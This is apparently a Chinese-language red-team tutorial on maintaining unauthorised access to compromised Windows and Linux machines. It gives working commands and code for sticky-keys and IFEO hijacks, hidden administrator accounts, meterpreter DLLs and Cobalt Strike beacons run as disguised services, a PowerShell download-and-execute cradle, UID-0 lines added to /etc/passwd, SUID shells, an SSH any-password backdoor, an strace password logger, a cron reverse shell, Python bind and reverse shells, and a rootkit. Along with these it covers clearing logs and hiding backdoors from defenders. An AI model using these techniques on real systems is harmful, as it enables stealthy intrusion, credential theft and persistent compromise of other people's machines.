权限维持篇
一、Windows
1、 不死马权限维持
1.1 概述
\n";
fwrite($file, $txt);
fclose($file);
}
sleep($interval);
} while (true);
?>
1.2 环境准备
1、Windows Server 2012
2、phpstudy
1.3 复现
1、上传到目标网站目录中,保存为 1.php,如果可以,可以把属性设置为隐藏,也可以设置为不可删除;
2、访问 1.php 文件,此时会自动生成 test.php 文件,除非重启 apache 服务器,否则 test.php 文件就算删除也会一直生成;
2、映像劫持技术
2.1 概述
通过在注册表
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution Options
路径下添加自定义的字符串值,然后添加路径。进行 exe 劫持
2.2 复现
1、访问 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution Options 路径,新建项,命名为 chun.exe,然后新建字符串值 ,改名为 Debugger。
2、双击,填入后门的地址,此处以 cmd.exe 为例:
C:\Windows\System32\cmd.exe3、此时若用户访问任何以 chun.exe 命名的 exe 文件,那么将直接执行 cmd.exe,达到映像劫持的目的。
3、策略组脚本维持
3.1 概述
在策略组脚本目录中上传脚本文件,内容是后门或其它,然后设置电脑每次重启都会运行该 exe 文件。
3.2 复现
1、进入以下目录:
C:\Windows\System32\GroupPolicy\Machine\Scripts\Startup
2、创建 1.bat 文件:
@echo off
systeminfo >1.txt3、设置开机自动运行:
(1)win + r 输入 gpedit.msc 打开本地策略组;
然后点击确定,重启计算机,脚本执行成功。
4、shift 后门
4.1 概述
shift 连按五次后会弹出粘滞键界面,我们可以对这个快捷方式进行替换,替换成我们想执行的后门文件。
4.2 复现
1、在目录 C:\windows\system32\ 下找到 sethc.exe 文件,选中右键,点击属性;
2、点击安全,点击高级:
3、点击更改,点击立即查找,更改用户为管理员用户:
4、把权限设为全部允许:
5、执行以下命令(以 cmd.exe 为例)
move C:\windows\system32\sethc.exe C:\windows\system32\sethc.exe.bak
Copy C:\windows\system32\cmd.exe C:\windows\system32\sethc.exe
6、 此时连按5次 shift 键就会执行 cmd.exe 了,达到劫持的效果
5、建立影子账号
5.1 概述
建立账户后,通过一系列操作来使得账户隐藏
5.2 复现
1、先建立一个账户:
net user admin$ 123456 /add
net localgroup administrators admin$ /add2、此时用 net user 命令,是看不到用户 admin$ 的
$ 使得 cmd 查询不到
3、但是可以通过以下途径看到:
(1)在控制面版中可以看到:
(2)在计算机管理下也是可以看到的:
接下来对他们进行隐藏。
4、操作注册表:
(1)win + r 输入 regedit 打开注册表
(2)进入 表 HEKY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users 目录
注意:此时若 SAM 目录看不到里面的内容,说明是没有访问权限,需要设置访问权限;
设置为如下图的样子:
重新打开注册表,此时就可以正常查看 SAM 目录下的内容了
(3)观察下列数值是对应的:
(4)复制管理员用户 1F4 文件夹下 F 的内容
双击点开,右键,全选,复制:
(5)粘贴到 3ea 的 F 中:
(6)导出 3ea 和 admin$ 的配置文件,右键,导出:
命名为1
命名为2
(7)在计算机管理中,把 admin$ 删除
(8)双击运行刚才保存的文件 1 和文件 2
此时计算机管理界面中就没有 admin$ 的信息了
控制面板中也没有 admin$ 用户信息了
但是注册表中依然会有用户信息
6、powershell 配置后门
6.1 概述
目的是每次启动 powershell 的时候会自动运行后门文件。
6.2 复现
1、检查 powershell 的配置文件信息:
echo $profile // 输出配置文件的路径
Test-path $profile // 用于指示当前用户是否有自定义的 PowerShell 配置文件。如果配置文件存在,则返回 True;如果不存在,则返回 False
2、如果返回 false 则创建一个:
New-Item -Path $profile -Type File –Force3、添加后门路径:
$string = 'Start-Process "C:\1.bat"'
$string | Out-File -FilePath $profile -Append
more $profile后门内容(这里以添加用户为例):
net user chun 123456 /add & net localgroup administrators chun /add
4、重启 powershell ,发现用户成功创建
7、Monitor 权限维持
7.1 概述
7.2 复现
1、下载项目:GitHub - Al1ex/Monitor: A old way to Persistence
2、把项目中 Release 文件夹下的 monitor.exe 复制到 C:/Windows/System32 目录下
3、使用 msf 生成 dll 后门:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.103.130 LPORT=7788 -f dll > test.dll
也可以使用 -o 指定保存路径
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.103.130 LPORT=7788 -f dll -o /tmp/test.dll4、把 shell.dll 复制到 C:/Windows/System32 目录下
5、msf 开启监听:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.103.130
set lport 7788
exploit6、运行 monitor.exe ,此时 msf 获取到 meterpreter
7、但是每次都要运行 monitor.exe 会很麻烦,所以要设置开机自启动,打开注册表,然后找到目录 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors ,执行 cmd 命令:
reg add "hklm\system\currentcontrolset\control\print\monitors\Pentestlab" /v "Driver" /d "test.dll" /t REG_SZ此时重启计算机,msf 就会自动上线了
8、利用安全描述符隐藏服务后门进行权限维持
8.1 概述
8.2 复现
1、使用 CS 上线:
(1)在 kali 中启动服务(运行 server 目录下的 teamserver):
(2)在物理机中 Client 文件夹下点击运行 cobaltstrike-client.vbs,输入账号和密码进行登录
(3)设置监听器,生成 windows 可执行文件,保存为 beacon.exe ,上传到目标主机的 C:\Users\Administrator 目录下
(4)运行可执行文件,发现上线成功
2、设置 beacon.exe 为自启动
使用 cmd
sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe /k C:\Users\Administrator\beacon.exe" depend= Tcpip obj= Localsystem start= auto
或
使用 powershell
New-Service -Name ".NET CLR Networking 3.5.0.0" -DisplayName ".NET CLR Networking 3.5.0.0" -BinaryPathName "cmd.exe /k C:\Users\Administrator\beacon.exe" -StartupType AutomaticDelayedStart注意:服务名(.NET CLR Networking 3.5.0.0)可以自己自定义,但是必须要具有一定迷惑性
以上设置完成后,其实每次开机服务都会自动开启了。
也可以在任务管理器中右键手动开启服务,但是可以使用命令很轻松的查询到
(1)cmd 使用 sc query
sc query | finstr ".NET CLR Networking 3.5.0.0"
(2)powershell 使用 Get-Service
Get-Service | finstr ".NET CLR Networking 3.5.0.0"3、在任务管理器中隐藏服务:
sc sdset ".NET CLR Networking 3.5.0.0" "D:(D;;DCLCWPDTSD;;;IU)(D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
这是启动服务可以用如下命令:
net start ".NET CLR Networking 3.5.0.0"4、但是如果管理员查看注册表,还是可能发现问题的
这时候就要对这些信息进行隐藏
(1)在 kali 中编辑 1.ps1 然后保存:
function Server-Sddl-Change{
[CmdletBinding()]
param
(
[parameter(Mandatory=$false)][String]$Name
)
$ROOT = "HKLM:\SYSTEM\CurrentControlSet\Services\"
$S = $ROOT+$NAME
$acl = Get-Acl $S
$acl.SetAccessRuleProtection($true, $false)
$person = [System.Security.Principal.NTAccount]"Everyone"
$access = [System.Security.AccessControl.RegistryRights]"QueryValues"
$inheritance = [System.Security.AccessControl.InheritanceFlags]"None"
$propagation = [System.Security.AccessControl.PropagationFlags]"None"
$type = [System.Security.AccessControl.AccessControlType]"Deny"
$rule = New-Object System.Security.AccessControl.RegistryAccessRule( `
$person,$access,$inheritance,$propagation,$type)
$acl.AddAccessRule($rule)
$person = [System.Security.Principal.NTAccount]"Everyone"
$access =
[System.Security.AccessControl.RegistryRights]"SetValue,CreateSubKey,EnumerateSu
bKeys,Notify,CreateLink,Delete,ReadPermissions,WriteKey,ExecuteKey,ReadKey,Chang
ePermissions,TakeOwnership"
$inheritance = [System.Security.AccessControl.InheritanceFlags]"None"
$propagation = [System.Security.AccessControl.PropagationFlags]"None"
$type = [System.Security.AccessControl.AccessControlType]"Allow"
$rule = New-Object System.Security.AccessControl.RegistryAccessRule( `
$person,$access,$inheritance,$propagation,$type)
$acl.AddAccessRule($rule)
Set-Acl $S $acl
}
(2)开启 http 服务器:
sudo python -m http.server 5566(3)远程执行 powershell 命令来下载执行 1.ps1:
powershell.exe -exec bypass -nop -w hidden -c "IEX((New-Object Net.WebClient).DownloadString('http://192.168.103.130:5566/1.ps1')); Server-Sddl-Change -Name '.NET CLR Networking 3.5.0.0'"
此时敏感信息就没有了
9、IIS 后门
9.1 概述
在 IIS 网站目录里上传 DLL 文件,修改配置文件,达到权限维持的目的。
9.2 复现
1、工具地址:GitHub - WBGlIl/IIS_backdoor: backdoor
2、在 IIS 服务器中,一般在 C:\inetpub\wwwroot\bin 目录下会存放 dll 文件,所以我们先上传工具 /bin 目录下的 IIS_backdoor_dll.dll 到这个目录,可以对文件进行隐藏
3、上传 web.config 到 C:\inetpub\wwwroot 目录下,若 web.config 已存在,需要把下述内容按照情况加到 web.config 中
4、这时候直接访问服务器内的任意一个网站或任意一个文件(如 png,txt 等),打开工具 /bin 目录下的 IIS_backdoor_shell.exe ,输入刚才访问成功的网址,然后输入 cmd 命令即可成功执行。
10、Windows 隐藏技术
10.1 概述
用 Windows 隐藏技术把后门文件隐藏起来。
10.2 复现
1、最简单的隐藏,选中文件,右键 -> 属性 -> 勾选隐藏:
2、使用命令进行深度隐藏:
Attrib +s +a +h +r webshell.aspx这时候就算勾选了显示隐藏的项目也看不到了,还有一种方法是点击选项,把隐藏受保护的文件的勾去掉,这时候就可以看到被隐藏的文件了
11、驱动级文件隐藏
11.1 概述
11.2 复现
1、下载工具:Thank you for downloading Easy File Locker (64-bit) from CNET Download.com
这时候只能访问,不能修改,不能删除,也不可见
4、这时候如果我们是被害者,找不到文件,也找不到 easy file locker ,可以使用如下命令解决:
sc query xlkfs
net stop xlkfs
sc delete xlkfs二、Linux
1、修改文件/终端属性
1.1 修改文件创建时间
1、概述:如果蓝队根据文件修改时间来判断文件是否为后门,如参考 index.php 的时间再来看shell.php 的时间,就可以判断 shell.php 的生成时间有问题(如创建时间相差巨大或最新创建)。
2、操作:
touch -r index.php shell.php
touch -r 用 index.php 的文件的属性来创建 shell.php ,这样两个文件属性就是一样的。
1.2 修改文件锁定
1、概述:在 Linux 中,使用 chattr 命令来防止 root 和其他管理用户误删除和修改重要文件及目录,此权限用 ls -l 是查看不出来的,从而达到隐藏权限的目的。
2、操作:
sudo chattr +i test.php #锁定文件
rm -rf test.php #提示禁止删除
lsattr test.php #属性查看
sudo chattr -i test.php #解除锁定
rm -rf test.php #彻底删除文件
1.3 修改历史操作命令
1、概述:
在 shell 中执行的命令,记录在命令行历史中,可以用 history 命令查看,下面讲述如何开启无痕操作模式。
2、操作:
(1)技巧一,禁用历史记录:
[space]set +o history上面的命令会临时禁用历史功能,这意味着在这命令之后你执行的所有操作都不会记录到历史中,然而,这个命令之前的所有东西都会原样记录在历史列表中。
恢复历史记录的命令:
[space]set -o history(2)技巧二,从历史记录中删除指定命令:
history | grep '要删除的命令的关键词'
history -d 删除的命令的项数(3)技巧三,批量删除历史记录:
sed -i '150,$d' ~/.bash_history
这是一个用于在 Bash 中编辑历史记录文件(~/.bash_history)的 sed 命令。
sed: 是流编辑器,用于处理和转换文本。
-i: 表示直接在文件中进行编辑(in-place)而不是输出到终端。
'150,$d': 是 sed 命令中的表达式,表示从第 150 行到文件末尾($ 表示最后一行)删除(d 表示删除)。
因此,这个命令的意思是:从 ~/.bash_history 文件的第 150 行开始,一直删除到文件末尾的所有行。在 Bash 中,~/.bash_history 文件通常用于存储用户的命令历史记录。1.4 password 写入
1、概述:
(1)使用命令 cat /etc/passwd 时,各部分的含义:
补充:如果不知道哪些是用户,可以使用命令:cat /etc/passwd | grep bash
用户名:密码:用户ID:组ID:身份描述:用户的家目录:用户登录后所使用的SHELL
root:x:0:0:root:/root:/bin/bash
web2:x:1000:1000:web2,,,:/home/web2:/bin/bash(2)使用 cat /etc/shadow 命令
用户名:密码的MD5加密值:自系统使用以来口令被修改的天数:口令的最小修改间隔:口令更改的周期:口令失效的天数:口令失效以后帐号会被锁定多少天:用户帐号到期时间:保留字段尚未使用root:$6$6.imW5Ld$qNRtolNQ3MShopajilTqD89NmsGpVDKE08.Hno.ac6/nfbXia3HBjZT6r7/WtC3CoUUCRfDwOF2cFpKLORYk81:18920:0:99999:7:::
web2:$6$mXlE4pZ9$b0njm2mozkJu2851SUHDgKNhN3LIQhYa/cL8yUEO26n1tmiJTLwZN1sEyoiD074IPhrHkCVzAwQvIulBM0.0z0:18920:0:99999:7:::2、操作:
(1)生成加密后的密码:
perl -le 'print crypt("passwd","salt")'这个 Perl 命令用于生成一个加密过的密码哈希。具体而言:
perl: 启动 Perl 解释器。-le: 是命令行选项,表示在每行末尾添加换行符(line ending)。'print crypt("passwd","salt")': Perl 表达式,使用crypt函数生成密码的哈希值。其中,"passwd"是要加密的密码,"salt"是用于加密的盐值。
(2)创建管理员用户:
echo "m123:sadtCr0CILzv2:0:0:/root:/bin/bash" >> /etc/passwd创建成功
这时候也可以用 ssh 进行远程连接:
ssh [email protected]2、suid 后门
2.1 概述
在 root 权限下创建 suid 权限的可执行程序,普通用户执行可执行程序后权限就会提升为 root;
2.2 操作
1、创建 suid 权限的文件:
cp /bin/bash /tmp/test
chmod 4755 /tmp/test
ls -al /tmp/test2、执行可执行程序:
./test -p3、查找具有 suid 权限的文件,不一定非得是 bash:
find / -perm -u=s -type f 2>/dev/null3、SSH 后门
3.1 SSH 软链接后门
3.1.1 概述
软链接后门的原理是利用了 PAM 配置文件的作用,将 sshd 文件软连接名称设置为 su,这样应用在启动过程中他会去 PAM 配置文件夹中寻找是否存在对应名称的配置信息(su),然而 su 在 pam_rootok 只检测 uid=0 即可认证成功,这样就导致了可以使用任意密码登录:
3.1.2 操作
(1)创建软链接:
ln -sf /usr/sbin/sshd /usr/local/su;/usr/local/su -oPort=12345(2)远程 ssh 登录:
ssh [email protected] -p 12345密码随便输入就能连接成功了
3.2 SSH 公钥免密码登录
3.2.2 概述
保存服务器的公钥直接
3.2.2 操作
1、在服务器中生成公钥和私钥,注意要在管理员权限下生成:
ssh-keygen -t rsa2、在服务器中保存生成的公钥:
cd ~/.ssh
cat id_rsa.pub > authorized_keys3、 在服务器中复制得到私钥 id_rsa 的内容:
cat id_rsa4、在客户端中保存为 id_rsa 并设置权限:
vim id_rsa
chmod 600 id_rsa5、远程进行 SSH 连接:
ssh -i id_rsa [email protected]3.3 SSH keylogger 记录密码
3.3.1 概述
当前系统如果存在 strace 的话,它可以跟踪任何进程的系统调用和数据,可以利用 strace 系统调试工具获取 ssh 的读写连接的数据,以达到抓取管理员登陆其他机器的明文密码的目的,只能监听本地的连接操作。
3.3.2 操作
1、修改 .bashrc 文件:
(1)打开编辑 .bashrc
vim ~/.bashrc
(2)添加以下内容
alias ssh='strace -o "/tmp/pwdlog_$(date +"%Y%m%d_%H%M%S")" -e read,write,connect -s 2048 ssh'
(3)重新加载.bashrc
source ~/.bashrc2、登录 ssh:
ssh [email protected]3、查看生成的 log 文件:
cat log | grep password4、Ubuntu 利用 Cron 机制安装后门
4.1 概述
1、Cron 是 ubuntu 下默认启动的用户执行计划,它会按照设置,在固定的周期或者按照一定时间执行某一个任务。
2、它是一项服务,你可以使用基本的服务查看状态命令等查看信息:
service cron status3、 查看普通用户的计划:
crontab -l4、编辑计划:
crontab -e 4.2 操作
1、设置 Cron 设置反向 shell ,每小时执行一次:
(crontab -l;printf "* * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/192.168.103.130/7788 0>&1';\r%100c\n")|crontab -2、攻击主机进行监听:
nc -lvnp 77885、 vim python 拓展后门
5.1 概述
适用于安装了 python 和 vim 的 linux 系统
5.2 操作
1、编辑后门文件:
(1)正向后门( 下面的操作用正向连接来举例):
from socket import *
import subprocess
import os
server = socket(AF_INET, SOCK_STREAM)
server.bind(('0.0.0.0', 5566))
server.listen(5)
print('waiting for connect')
talk, addr = server.accept()
print('connect from', addr)
proc = subprocess.Popen(["/bin/sh", "-i"], stdin=talk, stdout=talk, stderr=talk, shell=True)
(2)反向后门:
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.103.130", 5566))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/sh", "-i"])
(3)隐藏连接时的输出:
(nohup vim -E -c "py3file 1.py"> /dev/null 2>&1 &) && sleep 2 && rm -f 1.py
(4)使用命令查看 TCP 连接进程:
netstat -anpt(5)这时候可以进行正向连接了:
nc 192.168.103.174 5566(6)但是由于进程中可以看到 vim 的进程,所以需要进行隐藏,为了方便演示,这里就先不删除文件了,所以隐藏输出的语句变成了:
nohup vim -E -c "py3file 1.py"> /dev/null 2>&1 &执行指令
(7)隐藏进程的操作:
mount --bind 命令是将前一个目录挂载到后一个目录上,所有对后一个目录的访问其实都是对前一个 目录的访问,并且会将前一个目录路径隐藏起来
netstat -anptmkdir null
mount --bind null /proc/3128
netstat -anpt隐藏成功 ,这时候也可以进行连接:
ssh 192.168.103.174 5566补充(取消挂载):
(1)查看挂载记录:
cat /proc/$$/mountinfo(2)删除挂载:
sudo umount /proc/31286、inetd 服务后门
6.1 概述
inetd 是一个监听外部网络请求(就是一个 socket )的系统守护进程,默认情况下为13端口。当inetd 接收到 一个外部请求后,它会根据这个请求到自己的配置文件中去找到实际处理它的程序,然后再把接收到的 这个 socket 交给那个程序去处理。所以,如果我们已经在目标系统的 inetd 配置文件中配置好,那么来自 外部的某个 socket 是要执行一个可交互的 shell,就获取了一个后门。
6.2 操作
1、查看目标主机是否有 inetd,若没有,就安装一个:
apt install openbsd-inetd
2、编辑服务配置文件:
(1)添加默认端口:
vim /etc/services
(2)添加服务内容:
woot 5566/tcp3、编辑工具配置文件:
(1)打开文件:
vim /etc/inetd.conf(2)添加内容:
woot stream tcp nowait root /bin/bash bash -i4、启动 inetd:
inetd5、远程主机进行正向连接:
nc 192.168.103.171 55667、协议后门
7.1 概述
在一些访问控制做的比较严格的环境中,由内到外的 TCP 流量会被阻断掉。但是对于UDP、DNS、ICMP 等相关流量通常不会拦截。
8、PAM 后门
8.1 概述
上面提到的 sshd 软链接后门利用的 PAM 机制达到任意密码登录,还有一种方式是键盘记录。原理主要是通过 pam_unix_auth.c 打补丁的方式潜入到正常的 pam 模块中,以此来记录管理员的帐号密码。
9、Rootkit
9.1 概述
使用 Diamorphine 进行权限提升
9.2 操作
1、下载工具:GitHub - m0nad/Diamorphine: LKM rootkit for Linux Kernels 2.6.x/3.x/4.x/5.x/6.x (x86/x86_64 and ARM64)
2、工具初始化:
(1)进入工具目录
(2)使用 make 指令,若未下载 make,使用 apt install make
(3)使用 insmod diamorphine.ko 命令3、在普通用户下进行提权:
kill -64 pid号 指定某用户变成 root
kill -64 0现在就是 root 权限了
4、隐藏进程:
隐藏进程 kill -31 pid号
5、隐藏模块:
隐藏模块 kill -63 pid号
idmod 命令可以看到所有的模块名称6、卸载模块:
rmmod diamorphine